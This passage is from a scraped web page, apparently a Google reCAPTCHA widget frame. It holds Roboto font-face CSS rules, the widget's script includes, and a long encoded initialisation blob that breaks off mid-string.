U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LSUFtjm1wisbgMDmxTHrvg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LSUFtjm1wisbgMDmxTHrvg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LSUFtjm1wisbgMDmxTHrvg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7svw4BVDcOuGirDpGfDhMOmw6A1w50Vw68ow4ofVjxFA8KMMsKbwpUgCl7DpxHDo8OVQ14lEsK+JFxmw4slw5HDicOqw77CucK0BMKHZMOKX1bDrcK2J8Kjw7LCncOSPsOPwqXCl1DDg2/DrQvDuio5GsKiB8O1Xj3DgcKLBGYbw4zChhTCjmkCwoXDvMKcw7Qgwq3CuMO0OcKKNMKkKMOGwrMPAT7CqVNHYg7CmsO8ahEkL8KDwosqwqMlQcOxw7BXw71hwpJTVcOeO8K8w7NqbzZuw7JXwoHCucOJS8OjZRfCtMOUw5dHw6/DjcKPYsOHw5PDq8OJwo4+w77CmMO/BEXDlmwzwqPDusOXZ2JdWcOYC3bDocKewqhew7vDjMOTwqsGwqTDtHlow7Fgwp4vwqsaVT7CiWnClmDClFzCoMOIdELCjE9RbsKkeCPCjsOjw4oJDDpxYXl/FsOUw7DCgMOsLnjDjBQPGkMmYHLCuAlLUiMFXQU3e8KUPk7DjcO3IMKEwo/DjcKsXl8+RQLCtMOYdcKYw6XDtk3DmGnDpcOfwoXCpz9YJsKJwqfCggbCoHfCqsKVwojDmsOKUWNrMHzDokUbSD9EI8OawrDCq3huU1ZzcxvCvcKcacO5fMOWD8KMP8Ojwrh6KgXDrsOeHVTDgcKvw5gCPcOVw5d4wrnCjHdKwpLDgFU4I8OubsOdWcOKWlfCjm/DpytjwoXDuR/CmnUyFWfDkcK2OcO/Sy/DrEdQKcKVwq9sMgnCihZLw5p0w7DCncO5wqBpXWzCuTXCvSg0w73Dkj0fwr/[base64]/Do8KIwphqwpg5wrjCogXCkcORVsKbwpNoezc8FsO8wpMZw5jCpMONwpx0AsKPIcOhSl/DlsKWw7zDlCPCo8KdXcOlYsOQLW1XdBcNwo5ew7hiw7fDtT3ChRkmNcOydzjDj2EXVcOGw5nChEhjwoPClxdpb1bCknHDmCpBw4ljCMOIYhhsw4cJDglkwqzCjAzDlcOhw7ZLIMOjAsOBHMKCw50jC8Kiw6DDu8OwdMK6w7PCkMOOBUjDjMKlw5IhF1/CrCzDqyU5D8OybG8hw5XCsGLCj8OzMkHCk1VBw7VQwqXCm8KPwoHCsMK1dTzComrCj8KQw7rCl8OjfsOTw50WwrXCrMKrFlIrfTwOB8KFwrvCmWXDp3DCsTUQwpM8wqbChcOMFcKbIQ/DrFseS8O5woTCmnhoSlczwpXCmzB5w4dARXPDoBLCvlUbLcKnw4/Dn8K5w4BvW3HDlsO0wq3CrcOJDcOUR8OPV8Khw6bDpmLDjgLDssOxMsKIGhLCsTVDBsO6wrMROsO4woccE8KBw7pQw45qF8OGwqDDh8KofwIHw6bDosKwBxjDt2LDuMOoCRHCnRlgGFwow4rCklvDsRTDlAwnRU/DkRvCsnlgNhgWw6zDh8O0RhjDgmhvOippXcK7wqXDh0Vlw5tywqQKw5cTworCmcK/AhvChsK0wr0MwrHDl1ciw7dZMEMOQ03CqVTCnmwlw5MfbsODUyACw53CncOvw5DDvD8JLsOIw7IWVkEXwobDvsKJwp/DssO2w7DDmsOUw7fDg8K3aDxxwr3Cnx9qIQHCvcOoIsOIw6/DrsOKw5N+w7zDs8KZwpXCucK/OHjCjXR5w7rCqHvCr0PDqMKswqY/VcKjf8KxBA/CkiMAw4/CpsK+w6FlwrrCl8KmwqjDhnkmesOlwpTCrcKaw6t/RcOkVVjCicOjHGbDrMK1VsKTR3VVdl9Yw7sQV35qHMKzeMKUw6LCmMKYw649ecKjecKWKxB6BsKrw5DDl3XDn2/CgHLDv2hPXMKiSMO7w7Ziw745wphqJn3CscKaVVDDq8KmWsKPw4Npw4hjBsKTw7nCv8KNwpXDjF7DrcOIw67DpcK3Nk/[base64]/w74ycsKXwqpwY8KVw7Q6Yh0Xw5nDvFt0A1l1fcKNw4lfTxY3NsKEEgbDp8KPVk7CvcKCQcOHAHbDlsOSw6B4HMKSw6lpwoPDnUNnw6HCmnvDiEPCvsKFw5nCl3VpC8OGw7AvdQPCksOuCHUjw4IQBMKdbjN/V8OxwoNpUcKqw4HDg1fCoMKhwoMyw7x5JMO7wpQBam8eehtTw6gKZCHDvlUpw7DDlsKjeGwLbMKbOsKMPyBuwoDCpnpqTDpPEcKnwqbDmigGwpR/w4JdEmLDmHbCmMK9CMKMwrHDscO7wrXDucOrODvCtMKfcBjCqMOHwpJowonDuMK8wppTbMOjwq9fwp8Swq/Dqm4Pw6JgaMO/wqYgGMO5w5LChMO0w7oLworDuMOHesKaw61rwo/CkAU4DsOfw6Udw6XChVvCg0vDuh8qwplpTU3CklnDiwg8wq3DqMO3RDxsw74VIG/CicOPw6/CvSfDihLDjhPCqsOFwo9Bw5oSw5XCk1rCjMKkQ8K1w4Q+aFdOw4kowpJ7eW94csKvw5Vawo/DhCEVwo/[base64]/DtX/DhcKUw5/ClR97wqpaWMK8OMKhPsO0woLCqcKGecKmwrZ6NGpjAsK9KsOuw4QGwr1if8KQwpY+WAx3w7tzd8KKwrkJw5vDrllBSTXDgMOFwonCkMOXAzDCpMOowrg1wrk9w5leN8OwflFcAsOiRsKvCcO4MRHDtEkdw5TCm3QXw41xwpggw7rCpmg8KMK9wrjDjlMcw7nCrV/Cq8KQPV/[base64]/w7bDnzg8FcOYNMKtDDjDv8KEdhzCjsOMw60UwoskLgfDgMOPwqEhRcODwr8vacOnScOyLsOKezR6w7M2wp5Iw7nCknjCpyvCj8KcwrDCp8OiacKRw5HChT/Dr8OqZ8O4eUkNNSxEO8KawqHDmA0Cw7PCpE3CtS/[base64]/[base64]/DmwdkWT0Sw7d+OsO8E8Kaw7dTU8K5P8ONfwcQw7HCjMKWw5nDiRDDpRDDkC1cw65Nw4QTwpvCkyRWwrbCtDsND8K+wq1KwojDtsK/wp0hw5EAO8O8A0LDlE8KNMKAA2AGwprCsMK8aMOSaSEKwqx3PMOMdMKZw6k0w4/[base64]/w6QbX1l7w4nCg8Oywq9hwobDuWHCnnTDqmExwrXDqcKEwonCl8OAw5TCtnNQw5UCO8KDImnDojPCoERYw5wQFSM8M8KywpIVMWUZbVDDsgHCnsKIYMKSPFrCgWM4w5EcwrfChGETwoE1Yz7DmMOFwpMuwqbChMK7Qwc4wpjDhsOZw4BCO8Klw7xGwo/Cu8OKwow6wocJw6LCpcKMalrCkUPCrsOkRBpWwrkXdWLDssOqcMKXw7ciwohYwr7DsMOAw45GwqTDuMOgw6XDnmVAYTPCmMKswo3Domdaw7hSw6LCtwd6wq7CuU/DpMK5w7Viw5PDqcKyw6QnVsO/K8OqwqPDjcK1wo9LW2U1w4kGw6/[base64]/Dq8OtbENlwqEfSVDCmsOcw7/CtsKqwonDhMKowrbDjAAqwpDCtUrCrcKuwos4QSrDn8OZwr3ClMKBwqVZwq/Dlw81fjnCmzfDu0N9ZCXDkXkawoHCnlEBFcOuXEwQdcOcwqXCjMOAwrHCn3s/HMK0NcKAFcOiw7EXMcKQOMKxwonDlWTCjcKPwrpQwoLDtiYRACfCrMOVwrgnRX8fw7JHw58dXcKJw6LCl04Sw5w4bQrDtMKlwq9Uw6fDkcOBHMO8bgB/BQZQUMOswoHCqcKvY04/wrxEw6rCs8O3wo4bwqvDvj8awpLChDPDnxbCr8Kywq1XwprCtcO8w6wjw5XDnMKaw5TCncO0EMOsKTnDoGg0woHCnsKHwo1JwpbDvMOOw54JHRLDocOfwoMFwo0jwq/[base64]/w7nDkBPDglDCjMO4HcKDw4sdRxNKwoUSCwM/w5rCg8OMw5nDmcKZwrjDocOYwrhNTsOdw57DjcOVw4Y6QQfDlmI6KlY1w6cYwppHw6vCkXnDvUM9NQrDjcOpQVLDiAvDk8K2Nj3Cr8Kfwq/CgcKJOVteCXJuCsOPw4kAKhjCmVpxw6/Dh01sw7RywqrDjMKnfMOxw4vDtcO2GnPDlMK6N8KQwpM5wqDDpcObSH/Do2dBw43DsWJeF8KNUxplw67ChsKuw6HDo8KrASrDvD08dsOKDsK6ccKCw41jWTzDvsOWw7zDhMOnwoTCnsKUw6oBGsKUwrzDmsKwVinCp8KHUcKNw7U/wrfCmMKXw65XIsOoT8KJwrkWwrrChMKZY17DksKbw7bCslcJwpo9QsK1wrRpbHvDn8KSB0hcw4LDhVhhw6vDu1jCjDXDhx/Cs3guwqHDpsOdwrXCssKHwoAfTcO2fsO2T8KASWrCoMKlCX5mwo7ChFJtwrwFBCYEYm0Lw73Cg8ODwrbDvMKVwop/w7MuSAcfwoZ4dTHCicOuw6LDjcKcw5vDgQfCtGNww57CscO6HcOQayzDhVrDi2nCj8K/YyI1T2fCokfDrsK3wrh2SWJYw7vDhxwwMkPCs1HDhgtNcRDChcOgf8OOVw5lwqNHMMKEw5saXmYwbcOlw7bDvsKULCRTw6fDpsKLBEgze8OOJMOsewXCv2gmwp/[base64]/CvcK+DCrDqXhoFMK3W8KmwqAZw68cKHR0w4x8wrUFEMOxP8O5w5RLGMOFwpjCv8OnFVRtw7BGwrDDiylewonDqcO1N2zDm8OHw5NjJcOdH8OkwovDpcOVXcORSztEwqQAIMOQdcKVw5zDgRhFwqxyBx5/wqfDicKnD8KkwoVCw4nDuMO7wqDCoSBQF8KJW8K7ClvDvQvCqMOpw73Dk8KRwo/[base64]/Dr8Khw5ZTw6nDo8Olw7BVDTzCnCTDvERvw78vSk7CnXjCvMKLw45RIHoPw5HCv8KDw4TCtMKMPiwew5ghwplACy9NOMKjeB/[base64]/DtQnChwfDhFNlw4PDlcK7Q8KJw5/DpcOMwrrDlsK6wqrDk8Kaw4bCrcO+K2d8X2hVw7nCsiJkccKhA8OgK8K+wpwQwr3DgQN9wq5TwrN4wrhVTG8Fw5gwUV51MMKCK8O0EEABw4fDoMOSw57DqTgRX8OSdiXCqMOGMcK0X1/[base64]/[base64]/HWrDr8OgVgvDoFXCglvDjF3CtMK8w6d9w6/Cix46eCXDvcKfIcKfwrBQcl7CqMKhUBNAwpsoBRoZMHk0worCj8OqwoAgwrbDn8OGQsOnLMKLABXDvcKJLsOCH8Oqw7B/RyXCsMK6I8OWIcKtwrNPLT9VwrTDqE4IFcOTwrXDq8KFwo5pw6jCkChFHD9LccKhIsKSw4Q5wrpZWcKfWnxZwp7CmEnDrWbCpMK4wrbChMKAwp4aw7dhC8OJw6nCl8KgUT3CtjhQwpjDuUp7w4IwVcO8ccK8KQFXwrpzIcK+wrHCscK6MsO/[base64]/Cvn3CmMOIdcK6ZsK/IcOuUsOyLsKsDwBxYg7CicKiFMO8w7cONxopA8O2wr5jIsOvCMOFEcK+w4jDhcO/[base64]/[base64]/bMOuwpN7BsKmMcO3w43Dp09lGcOaTVrDuj7DqzIyf8Ovw6vDklwibMKHwphPLMKDWTjCv8KMEsKJTsOpDQHCiMOBOcOaH0UibkHDnMKyDcKIwohsPWtmw6codMKEw6fDhMOGNsOawqh/LXvDtErChXdJM8KCCcObw4zCqgfDmcKODcOwWWTDucO/Q1xQRG/CniLCvsOOwrbDrzDDqh9Ew7xZIgAFFk42LcK0wqvDoyzCjCbDhMOpw6gzw5xrwrsoXsKPZ8OAw55nJx8deVDDvgsmY8OUwpRywrPDsMO/EMKQwq3CocOjwrXClsOrDMKPwoRQcsO3w57DucK1wo/CqcO/w70rVMKLcMKSwpfDuMOOwo8cwrDDmsKkGTEYB0VAwqxaEF41w48xw48mfXLCpMKBw7RGwqV/[base64]/DlcK8ITnCuU3Dl8KHDEjCiMOhYQHChsOHZUwqw6HCqXbDncO7TcK6a03Cv8KDw73DlcOGwpnDqnVGa2R6U8OzEVZOwp49csOZwptqKXE7w7zCpwU/eRpsw77DosOTHsOgw4FQw4J6w717wqHDkFJiPylNA2goGGfDusO1ewMuL3DDgHfCkj3DrMOTG3cTPwoLQMKbw4XDoFJSfDxiw43DusOCLcO3w5gkZMOgG3pLPBXChMKaEjrCpT5jVcKEw77CmMKKMsKhGsOBARrDt8O+wrfChibDvXxeW8KowpTDs8OUw41mw6IYwp/CokHDkHJRG8OCwovCvcOMKhhdasKww7pxwrXDvBHCi8KkTRcSw5NhwpImRsOdfChIPMO9F8OCwqDCuTtTw654wrvDhjkSwqwAwr7DqcO3IcOSw7jDpik/w7JbB2k8w6zDpMK9w6fCjsK+WUrDijXCjMKnTDY3Y0HCkcOBOsOQSE5IfiBpH0PDvsKOEF9LUXZcwoLCuzvDrsK0wokew6zCiRsJwrs3w5N6SW3CssOnScOQw7zCk8KeL8K9YcOqDgtgIC14UmhUwr7CiHvCkFlzZgHDpcKQOEHDqcOacWnClQl4SMKWFFHDh8KRwr/[base64]/DosOJUzvDmA3Dm8OZFsKxGjHDu8KVZSkySnZzcsOmIHQ2w6cPQMK/[base64]/Dj3nCt1jCgcKnZ8Oxw7NeLsK7csOLwpbCisOOQMOkfsKuw5DCgUolD8KtTgvCtkbDlFfDmkQxwo0BBU/CrsKpwqbDmMKZeMKhPcK4WcKrYcKGG2N8w6UAVxIKwoLCvcO8IjXDt8KUG8OlwpEKwoIvXcO1wq3DnsKhHcOlMwzDt8KbLCFNdU3CgRI8w5sEwrXDjsK8f8KPQMOpwp1awpYLAlxkWArDh8OFwqHDr8OnYU5cB8OzAHs8woNxQilnF8KUH8OJe1HCiibCuwdewp/CgHfDsz7Cu0xmw6doMio6IcOiSsKkA25CezxDGsOuwrTDmWvDr8OIw5XDninCgsKcwqwYUVXCmcK8BsKLc3txw5khwrjCmsKKw5HCicKDw7N1fMOmw79tWcOWMVFpajPConXDkmfDscKFwq/DtsKnwoPCt1xYdsOwbzHDg8KQwqJpFWDDqlvDnXnCpcKcw5fDqcKuw5JFaRTDrhfCqh9CIsK7wonDkAfCnnjCmWFjMsOEwpQQdC42AcOtwrsRw5rCqsOCw7lbwrjCiAkfwr/DpjjCpsKvw7J8f0fCrw/DvWHCoTjDjsOUwrp1wpPCoH1fDsKWYB3Ds0h4PyzDrg/DlcONwrrCocOfwpjCvxLCknxPAsOYwo3CocOOTsKiw61UwqDDrcK2wpN3wrJNw5kIKcO+wrpYdMOXw7Ezw5tmOMKVw5FBw7nDu3B3wrjDoMKKU3fCuDR5LDHCnsO1U8O2w4TCsMO1woAQBnfDvcOWw4PCtcKbdcKgJwTCuXVXw49jw5bChcKzwr/CosKEfcKyw6N9wpx9wozChsOwaURjaG5BwoRSw4Icw6vCgcK4w4vDgy7Dr3fCqcK1WRjCmcKkQsONd8KwaMKlIAfDm8OYw4gdwqnCmklDGivDn8Kqw4AqF8K/cVDCkzDDglMWw4JRYi91wrQYfcOqHHnCujfCtcO2w79ewpohw7HCnHbDscOzw6FZwrMWwoBQwrgMaA/CsMKFw5MIK8K/[base64]/[base64]/ChFHDo8K/w6hcWE/[base64]/wo0gw5kVwobDpgcjWsK2VcOBw7zCiMO3w6dBwqjDu8OnwqPDsnklwpkiw6fCqQLCpnTCiHLCsGHCgcOOw47DmsO0Gnsaw6w1wrrCnlTCtsK6w6PDtx9xfkTDvsO+bksvPMOSeygYwqnDtR/CrsOaJ23Cm8K/[base64]/[base64]/[base64]/CncO1w4NIwr1VFsOMCsKRwq0/w7RTwoHCh03CosK+C31mwrXDvUrCpXTDmHfDpH7DjBHChcODwqN3TMOtYiNDH8KxDMKUMjgGeTrDlXDDs8KNwoLDrxwQwr1teiA9w4wOwp1awrrCjGjCvH98w7cjaG7CncKSw6fCn8OFNk15PcKVGEk7woRmN8KKWMOxI8K9wrxhw5/DoMKDw5N4w6Z1RcKtw7nCu3jCsSdow6HCtsODAMKvw6NAHkzCqDXCqsKKJMOcDcKVER/Cl2Q4QMKjw4LCsMK1wrsSw6nCtMKbecOmFlY+AsK4Jnc2aiDDgsKGw4ILw6fDrR7DnMOfYMOxw6ZBGMKfw7DDk8KEAibDvnvCgcKEbsOQw6/CpCjCogw0XcOXMcKrw4TDshzDpcOEwoHDv8K9w5g7FgHDgMOlG24nNsKXwrIXwqVlwoTCkW1swosJwpLCuQgfQF0fKTrCpsOWZMKnWD0Iw6NCdMOLw4wOScKowrQVwr/[base64]/w57DqlAywpbDj1paw4PDjjnDig8mKmfDocKXw4rCkcOiwqFyw5PDqBbCk8KgwqHDqmfCjh/DtcK2akkwE8OWwqUCwpbCmm8Vw7FUwrY9FsOAw7puEjDCnsOPwohFwp5NR8ORE8OwwpBPwp5Hw5Blw6LCjxHDnsOPSmjDgzhYw5/Dk8O5w7wyKjjDiMKIw4NdwpZ+bgnDhF9aw4PDinkmwoZvw57CvifCucO3VTx+w6g+wr5pQ8Okw7cGw4/DgsKTUzRrXhleTgldBiLDtMKIPjt7wpTDjcO/w6DClMOfw51kw6XCh8Oow6zDh8OqB2hzw7dFLcOnw7LDlCDDjMO7w6Y+wqlrPcOjF8OcTFHDosKFwrPDsU85RSMjw6UYDcKow6DChMOmZk9bw4ZNGsOwWGnDgsKEwrhBEMK4cHbDqsK8OMKFJn0